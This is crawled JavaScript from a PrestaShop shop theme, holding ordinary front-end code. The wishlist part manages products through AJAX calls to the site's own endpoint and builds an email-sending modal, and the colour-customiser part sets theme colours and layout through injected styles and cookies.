		$('.send_wishlist_form_content .form-group').removeClass('wb-has-error has-success has-warning');
		$('.wishlist_email_status_loading').fadeOut();
		$('.send_wishlist_msg').fadeOut();
	})
}

function WbListWishlistProductAction()
{
	//DONGND:: delete product of wishlist
	$('.wb-wishlist-button-delete').click(function(){
		if (!$(this).hasClass('active'))
		{
			$(this).addClass('active');
			var object_e = $(this);
			var object_parent_e = object_e.parents('.wb-wishlist-product');
			var id_wishlist_product = $(this).data('id-wishlist-product');
			var id_wishlist = $(this).data('id-wishlist');
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: wishlist_url,
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "delete-wishlist-product",
					"id_wishlist": id_wishlist,	
					"id_wishlist_product": id_wishlist_product,				
				},
				success: function (result)
				{
					var object_result = $.parseJSON(result);
					if (object_result.errors.length)
					{
						
						$('.wb-modal-wishlist .modal-title').html(object_result.errors);
						$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
					}
					else
					{				
						object_e.parents('.wb-wishlistproduct-item').fadeOut(function(){
							$(this).remove();
							// console.log(object_parent_e);
							// console.log(object_parent_e.find('.wb-wishlistproduct-item'));
							// console.log(object_parent_e.find('.wb-wishlistproduct-item').length);
							if (!object_parent_e.find('.wb-wishlistproduct-item').length)
							{							
								$('.send-wishlist').hide();
								$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
							}
						})
						refeshWishlist(id_wishlist);
					}
					
					object_e.removeClass('active');
					
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				}
			});
		}
		return false;
	})
	
	//DONGND::
	$('.wb-wishlist-product-save-button').click(function(){
		if (!$(this).hasClass('active'))
		{
			$(this).addClass('active');
			var object_e = $(this);
			var id_wishlist_product = $(this).data('id-wishlist-product');
			var id_wishlist = $(this).data('id-wishlist');
			// $('.wb-wishlistproduct-item-'+id_wishlist_product).addClass('update');
			var quantity = $('.wishlist-product-quantity-'+id_wishlist_product).val();		
			var priority = $('.wishlist-product-priority-'+id_wishlist_product).val();		
			
			if(Math.floor(quantity) == quantity && $.isNumeric(quantity) && quantity > 0)
			{
				$('.wishlist-product-quantity-'+id_wishlist_product).parents('.form-group').removeClass('has-error');
				$.ajax({
					type: 'POST',
					headers: {"cache-control": "no-cache"},
					url: wishlist_url,
					async: true,
					cache: false,
					data: {
						"ajax": 1,
						"action": "update-wishlist-product",
						"id_wishlist": id_wishlist,	
						"id_wishlist_product": id_wishlist_product,
						"quantity": quantity,	
						"priority": priority,		
					},
					success: function (result)
					{
						var object_result = $.parseJSON(result);
						if (object_result.errors.length)
						{
							
							$('.wb-modal-wishlist .modal-title').html(object_result.errors);
							$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
						}
						else
						{
							$('.wb-wishlistproduct-item-'+id_wishlist_product).hide();
							$('.wb-wishlistproduct-item-'+id_wishlist_product).fadeIn();
							refeshWishlist(id_wishlist);
						}
						
						object_e.removeClass('active');
						
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					}
				});
			}
			else
			{
				$('.wishlist-product-quantity-'+id_wishlist_product).parents('.form-group').addClass('has-error');			
				$('.wb-modal-wishlist .modal-title').html(wishlist_quantity_required);
				$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
				object_e.removeClass('active');
			}
		}
		return false;
	})
	
	$('.move-wishlist-item').click(function(){
		if (!$(this).hasClass('active'))
		{
			$(this).addClass('active');
			var object_e = $(this);
			var object_parent_e = object_e.parents('.wb-wishlist-product');
			var id_wishlist_product = $(this).data('id-wishlist-product');
			var id_product = $(this).data('id-product');
			var id_product_attribute = $(this).data('id-product-attribute');
			var id_old_wishlist = $('.list-wishlist tr.show .view-wishlist-product').data('id-wishlist');
			var id_new_wishlist = $(this).data('id-wishlist');
			var priority = $('.wishlist-product-priority-'+id_wishlist_product).val();
			var quantity = $('.wishlist-product-quantity-'+id_wishlist_product).val();
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: wishlist_url,
				async: true,
				cache: false,
				data: {
					"ajax": 1,
					"action": "move-wishlist-product",
					"id_new_wishlist": id_new_wishlist,	
					"id_wishlist_product": id_wishlist_product,
					"id_old_wishlist": id_old_wishlist,	
					"id_product" : id_product,
					"id_product_attribute": id_product_attribute,
					"quantity": quantity,
					"priority": priority,
				},
				success: function (result)
				{
					var object_result = $.parseJSON(result);
					if (object_result.errors.length)
					{
						
						$('.wb-modal-wishlist .modal-title').html(object_result.errors);
						$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
					}
					else
					{
						object_e.parents('.wb-wishlistproduct-item').fadeOut(function(){
							$(this).remove();
							if (!object_parent_e.find('.wb-wishlistproduct-item').length)
							{							
								$('.send-wishlist').hide();
								$('.list-wishlist tr.show .view-wishlist-product').trigger('click');
							}
						});
						refeshWishlist(id_new_wishlist);
						refeshWishlist(id_old_wishlist);
					}
					
					object_e.removeClass('active');
					
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
				}
			});		
		}
		return false;
	})
}

function activeEventModalWishlist()
{
	$('.wb-modal-wishlist').on('hide.bs.modal', function (e) {
		resetButtonAction();
	})
	
	$('.wb-modal-wishlist').on('hidden.bs.modal', function (e) {
		$('body').css('padding-right', '');
	})
	$('.wb-modal-wishlist').on('show.bs.modal', function (e) {
		if ($('.quickview.modal').length)
		{			
			$('.quickview.modal').modal('hide');		
		}
		
	});
}

//DONGND:: reset button add wishlist after click
function resetButtonAction(){
	// console.log($('.wb-modal-review-bt').length);
	if ($('.wb-wishlist-button.active').length)
	{
		// console.log('aaa');
		$('.wb-wishlist-button.active').removeClass('active');
	}
	
	if ($('.wishlist-item.active-add').length)
	{
		// console.log('aaa');
		$('.wishlist-item.active-add').removeClass('active-add');
	}
	// $('.wb-list-wishlist').fadeOut();
	$('.default-wishlist.active').removeClass('active');
	$('.delete-wishlist.active').removeClass('active');
	
	$('.list-wishlist tr.active').removeClass('active');
	
	// $('.wb-modal-wishlist').removeClass('enable-action');
}

function createWbSendWishlistModalPopup()
{
	var wbSendWishlistModalPopup = '';
	wbSendWishlistModalPopup += '<div class="modal wb-modal wb-modal-send-wishlist fade" tabindex="-1" role="dialog" aria-hidden="true">';
		wbSendWishlistModalPopup += '<div class="modal-dialog" role="document">';
			wbSendWishlistModalPopup += '<div class="modal-content">';
				wbSendWishlistModalPopup += '<div class="modal-header">';
					wbSendWishlistModalPopup += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">';
						wbSendWishlistModalPopup += '<span aria-hidden="true">&times;</span>';
					wbSendWishlistModalPopup += '</button>';
					wbSendWishlistModalPopup += '<h5 class="modal-title text-xs-center">';
					wbSendWishlistModalPopup += '</h5>';
				wbSendWishlistModalPopup += '</div>';
				wbSendWishlistModalPopup += '<div class="modal-body">';
					wbSendWishlistModalPopup += '<div class="send_wishlist_form_content">';
						wbSendWishlistModalPopup += '<form class="form-send-wishlist" action="#" method="post">'
							for (var $i=1; $i<= 10; $i++)
							{								
								wbSendWishlistModalPopup += '<div class="form-group row">';
								  wbSendWishlistModalPopup += '<label class="col-form-label col-sm-2 text-sm-left" for="wishlist_email_'+$i+'">'+wishlist_email_txt+' '+$i+'</label>';
									wbSendWishlistModalPopup += '<div class="wishlist_email_status col-sm-1">';
										wbSendWishlistModalPopup += '<div class="wishlist_email_status_loading cssload-speeding-wheel">';
										wbSendWishlistModalPopup += '</div>';
										wbSendWishlistModalPopup += '<i class="send_wishlist_msg send_wishlist_success material-icons">&#xE876;</i>';
										wbSendWishlistModalPopup += '<i class="send_wishlist_msg send_wishlist_error material-icons">&#xE033;</i>';									
									wbSendWishlistModalPopup += '</div>';
									wbSendWishlistModalPopup += '<div class="col-sm-9">';		
								  wbSendWishlistModalPopup += '<input class="form-control wishlist_email" id="wishlist_email_'+$i+'" name="wishlist_email_'+$i+'" type="email">';
									wbSendWishlistModalPopup += '</div>';
								wbSendWishlistModalPopup += '</div>';
							}
							wbSendWishlistModalPopup += '<button class="btn btn-primary form-control-submit wb-fake-send-wishlist-button pull-xs-right" type="submit"></button>';					  				
						wbSendWishlistModalPopup += '</form>';
					wbSendWishlistModalPopup += '</div>';
				wbSendWishlistModalPopup += '</div>';
				wbSendWishlistModalPopup += '<div class="modal-footer">';	
					wbSendWishlistModalPopup += '<button type="button" class="btn btn-primary wb-modal-reset-send-wishlist-bt">'+wishlist_reset_txt+'</button>';	
					wbSendWishlistModalPopup += '<button type="button" class="btn btn-secondary" data-dismiss="modal">'+wishlist_cancel_txt+'</button>';
					wbSendWishlistModalPopup += '<button type="button" class="wb-modal-send-wishlist-bt btn btn-primary">';						
						wbSendWishlistModalPopup += '<span class="wb-modal-send-wishlist-loading cssload-speeding-wheel"></span>';
						wbSendWishlistModalPopup += '<span class="wb-modal-send-wishlist-bt-text">';
							wbSendWishlistModalPopup += wishlist_send_txt;
						wbSendWishlistModalPopup += '</span>';
					wbSendWishlistModalPopup += '</button>';				
				wbSendWishlistModalPopup += '</div>';
			wbSendWishlistModalPopup += '</div>';
		wbSendWishlistModalPopup += '</div>';
	wbSendWishlistModalPopup += '</div>';
	$('body').append(wbSendWishlistModalPopup);
}

function validateEmail(email) {
  // var regex = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
  // return regex.test(email);
	var reg = /^[a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]+[.a-z\p{L}0-9!#$%&'*+\/=?^`{}|~_-]*@[a-z\p{L}0-9]+[._a-z\p{L}0-9-]*\.[a-z\p{L}0-9]+$/i;
	return reg.test(email);
}

//DONGND:: update quantity of wishlist
function refeshWishlist(id_wishlist)
{
	$('.wb-view-wishlist-product-loading-'+id_wishlist).show();
	$.ajax({
		type: 'POST',
		headers: {"cache-control": "no-cache"},
		url: wishlist_url,
		async: true,
		cache: false,
		data: {
			"ajax": 1,
			"action": "get-wishlist-info",
			"id_wishlist": id_wishlist,					
		},
		success: function (result)
		{
			var object_result = $.parseJSON(result);
			if (object_result.errors.length)
			{
				
				$('.wb-modal-wishlist .modal-title').html(object_result.errors);
				$('.wb-modal-wishlist').removeClass('enable-action').modal('show');
			}
			else
			{				
				$('.wishlist-numberproduct-'+id_wishlist).html(object_result.result.number_product);
			}
			$('.wb-view-wishlist-product-loading-'+id_wishlist).hide();
		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/js/front/jquery.wbcolortool.js
body_size: 11339
content:
/*
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2018 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function() {
    function add_backgroundcolor(bgcolor) {
	$('<style type="text/css"> .head-t h4,.blog_mask .icon:hover,.fo-su,.compare:hover, .quick:hover,.product-tab-item .nav-tabs .nav-link:focus, .product-tab-item .nav-tabs .nav-link:hover,.product-tab-item .nav-tabs .nav-item.open .nav-link, .product-tab-item .nav-tabs .nav-item.open .nav-link:focus, .product-tab-item .nav-tabs .nav-item.open .nav-link:hover, .product-tab-item .nav-tabs .nav-link.active, .product-tab-item .nav-tabs .nav-link.active:focus, .product-tab-item .nav-tabs .nav-link.active:hover,.container_wb_megamenu .title-menu,#_desktop_cart .header:hover .hcart,#header .header-nav,.offer-n:hover,.sub-img-banner:hover::before,.balldate,.blog_mask a i:hover,.menu-bg,.sidenav .close-nav,.custom-radio input[type="radio"]:checked + span,.input-group .input-group-btn > .btn[data-action="show-password"],#search_filters .facet li:hover .custom-checkbox input[type="checkbox"] + span, #search_filters .facet li .active .custom-checkbox input[type="checkbox"] + span,.owl-theme .owl-nav [class*="owl-"]:hover,.nivo-controlNav a.active,.products-sort-order .select-list:hover, .products-selection,.owl-theme .owl-dots .owl-dot span, .btn-primary, .wb-compare-wishlist-button .wishlist .wb-wishlist-button, .wb-compare-wishlist-button .compare .wb-compare-button{ background-color:#' + bgcolor + '}</style>').appendTo('head');
	$('<style type="text/css"> .product-tab .nav-tabs .nav-link.active,.page-my-account #content .links a:hover,.cut-price,.content_test h3,#owl-onsale.owl-theme .owl-nav [class*="owl-"]:hover, #owl-testi.owl-theme .owl-nav [class*="owl-"]:hover, #blog.owl-theme .owl-nav [class*="owl-"]:hover,.bdate,.product-price-and-shipping,.social-sharing li a:hover,.date-re,.page-my-account #content .links a:hover i,a:hover,#ratep:hover,.language-selector .current a,.product-price,.em-p,.star.star_on::after,#header a:hover, .wb-menu-vertical ul li.level-1:hover > a,.footer-container .wrapper li a:hover, .pay-connect ul li a i:hover,.nav-tabs .nav-item.open .nav-link, .nav-tabs .nav-item.open .nav-link:focus, .nav-tabs .nav-item.open .nav-link:hover, .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover{ color:#' + bgcolor + '}</style>').appendTo('head');
	$('<style type="text/css"> .blog_mask .icon,.ses ul:hover .serimg1, .ses ul:hover .serimg2, .ses ul:hover .serimg3, .ses ul:hover .serimg4,.wbpc-main .time:hover .count,#subcategories ul li:hover,.emailback,.nivo-controlNav a,.owl-theme .owl-dots .owl-dot.active span, .prl .owl-theme .owl-dots .owl-dot:hover span,#product_comparison .add-to-cart:hover, .wb-wishlist-product .add-to-cart:hover,#search_filters .facet li:hover .custom-checkbox input[type="checkbox"] + span, #search_filters .facet li .active .custom-checkbox input[type="checkbox"] + span,.form-control:focus, .owl-theme .owl-nav [class*="owl-"]:hover,#_desktop_cart .header:hover .hcart,#_desktop_top_menu{ border-color:#' + bgcolor + '}</style>').appendTo('head');
        $('<style type="text/css"> .wb-menu-vertical .menu-dropdown{ border-top-color:#' + bgcolor + '}</style>').appendTo('head');
        $('<style type="text/css"> .product-tab .nav-item a::after,.top-links-m,.breadcrumb,.head1::before,.head-t::before{ border-bottom-color:#' + bgcolor + '}</style>').appendTo('head');
        $('<style type="text/css"> #search_block_top .btn.button-search:hover svg, #search_block_top .btn.button-search:focus svg,.cartb:hover svg,#owl-special .cartb:hover svg,.send svg,.pwish:hover svg,.wb-compare-button.added svg, .wb-wishlist-button.added svg, .hcom:hover svg, .stng svg:hover, .wimg:hover svg { fill:#' + bgcolor + '}</style>').appendTo('head');
    if ($(document).width() <= 575){
    	$('<style type="text/css"> .cart-c{ background-color:#' + bgcolor + '}</style>').appendTo('head');
    }
    if ($(document).width() <= 767){
    	$('<style type="text/css"> .btn-navbar.navbar-toggle{ background-color:#' + bgcolor + '}</style>').appendTo('head');
    }
    if ($(document).width() <= 767){
	$('<style type="text/css">{ fill:#' + bgcolor + '}</style>').appendTo('head');
    }
    }

    function add_hovercolor(hcolor) {
	$('<style type="text/css"> .cartb:hover,.con-btn,#search_block_top .btn.button-search,.offer-n,.sale,.emailbtn .wb-demo-wrap .control.active, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .group-span-filestyle .btn-default, #product_comparison .add-to-cart:hover, .wb-wishlist-product .add-to-cart:hover,.cate-r .nav-tabs .nav-link.active, .cate-r .nav-tabs .nav-link.active:focus, .cate-r .nav-tabs .nav-link.active:hover,.fo-af { background-color:#' + hcolor + '}</style>').appendTo('head');
	$('<style type="text/css"> #menu1 ul li a:hover,.v-all,.cate-img:hover .cate-n,.view_more:hover span, .view_more:hover i, #blockcart-modal .product-name,.has-discount.product-price, .has-discount p,.acc-n:hover,#wbsearch_data .items-list li .content_price .price,.wb-modal-wishlist .modal-title a, .wb-modal-compare .modal-title a,.close:focus, .close:hover{ color:#' + hcolor + '}</style>').appendTo('head');
	$('<style type="text/css"> #_desktop_user_info:hover .usr svg,.cart svg:hover{ fill:#' + hcolor + '}</style>').appendTo('head');
     if ($(document).width() <= 767){
    	$('<style type="text/css"> #search_block_top .btn.button-search{ background-color:#' + hcolor + '}</style>').appendTo('head');
    }
	
    }
    $('.control').click(function() {

	if ($(this).hasClass('inactive')) {
	    $(this).removeClass('inactive');
	    $(this).addClass('active');
	    if (LANG_RTL == '1') {
		$('.wb-demo-wrap').animate({left: '0'}, 500);
	    } else {
		$('.wb-demo-wrap').animate({right: '0'}, 500);
	    }
	    $('.wb-demo-wrap').css({'box-shadow': '0 0 10px #adadad', 'background': '#fff'});
	    $('.wb-demo-option').animate({'opacity': '1'}, 500);
	    $('.wb-demo-title').animate({'opacity': '1'}, 500);
	} else {
	    $(this).removeClass('active');
	    $(this).addClass('inactive');
	    if (LANG_RTL == '1') {
		$('.wb-demo-wrap').animate({left: '-200px'}, 500);
	    } else {
		$('.wb-demo-wrap').animate({right: '-200px'}, 500);
	    }
	    $('.wb-demo-wrap').css({'box-shadow': 'none', 'background': 'transparent'});
	    $('.wb-demo-option').animate({'opacity': '0'}, 500);
	    $('.wb-demo-title').animate({'opacity': '0'}, 500);
	}
    });
    $('#backgroundColor, #hoverColor').each(function() {
	var $el = $(this);
	/* set time */var date = new Date();
	date.setTime(date.getTime() + (1440 * 60 * 1000));
	$el.ColorPicker({color: '#555555', onChange: function(hsb, hex, rgb) {
		$el.find('div').css('backgroundColor', '#' + hex);
		switch ($el.attr("id")) {
		    case 'backgroundColor' :
			add_backgroundcolor(hex);
			$.cookie('background_color_cookie', hex, {expires: date});
			break;
		    case 'hoverColor' :
			add_hovercolor(hex);
			$.cookie('hover_color_cookie', hex, {expires: date});
			break;
		    }
	    }});
    });
    /* set time */var date = new Date();
    date.setTime(date.getTime() + (1440 * 60 * 1000));
    if ($.cookie('background_color_cookie') && $.cookie('hover_color_cookie')) {
	add_backgroundcolor($.cookie('background_color_cookie'));
	add_hovercolor($.cookie('hover_color_cookie'));
	var backgr = "#" + $.cookie('background_color_cookie');
	var activegr = "#" + $.cookie('hover_color_cookie');
	$('#backgroundColor div').css({'background-color': backgr});
	$('#hoverColor div').css({'background-color': activegr});
    }
    /*Theme mode layout*/
    if (!$.cookie('mode_css') && WB_mainLayout == "boxed"){
	$('input[name=mode_css][value=box]').attr("checked", true);
    } else if (!$.cookie('mode_css') && WB_mainLayout == "fullwidth") {
	$('input[name=mode_css][value=wide]').attr("checked", true);
    } else if ($.cookie('mode_css') == "boxed") {
	$('body').removeClass('fullwidth');
	$('body').removeClass('boxed');
	$('body').addClass('boxed');
	$.cookie('mode_css', 'boxed');
	$.cookie('mode_css_input', 'box');
	$('input[name=mode_css][value=box]').attr("checked", true);
    } else if ($.cookie('mode_css') == "fullwidth") {
	$('body').removeClass('fullwidth');
	$('body').removeClass('boxed');
	$('body').addClass('fullwidth');
	$.cookie('mode_css', 'fullwidth');
	$.cookie('mode_css_input', 'wide');
	$('input[name=mode_css][value=wide]').attr("checked", true);
    }
    $('input[name=mode_css][value=box]').click(function() {
	$('body').removeClass('fullwidth');
	$('body').removeClass('boxed');
	$('body').addClass('boxed');
	$.cookie('mode_css', 'boxed');
        fullwidth_click();
    });
    $('input[name=mode_css][value=wide]').click(function() {
	$('body').removeClass('fullwidth');
	$('body').removeClass('boxed');
	$('body').addClass('fullwidth');
	$.cookie('mode_css', 'fullwidth');
        fullwidth_click();
    });
    $('.cl-td-layout a').click(function() {
	var id_color = this.id;
	$.cookie('background_color_cookie', id_color.substring(0, 6));
	$.cookie('hover_color_cookie', id_color.substring(7, 13));
	add_backgroundcolor($.cookie('background_color_cookie'));
	add_hovercolor($.cookie('hover_color_cookie'));
	var backgr = "#" + $.cookie('background_color_cookie');
	var activegr = "#" + $.cookie('hover_color_cookie');
	$('#backgroundColor div').css({'background-color': backgr});
	$('#hoverColor div').css({'background-color': activegr});
    });
    /*reset button*/$('.cl-reset').click(function() {
	/* Color */$.cookie('background_color_cookie', '');
	$.cookie('hover_color_cookie', '');
	/* Mode layout */$.cookie('mode_css', '');
	location.reload();
    });
    function fullwidth_click(){
        $('.wbFullWidth').each(function() {
                var t = $(this);
                var fullwidth = $('main').width(),
                    margin_full = fullwidth/2;
        if (LANG_RTL != 1) {
                t.css({'left': '50%', 'position': 'relative', 'width': fullwidth, 'margin-left': -margin_full});
        } else{
                t.css({'right': '50%', 'position': 'relative', 'width': fullwidth, 'margin-right': -margin_full});
        }
    });
    }
});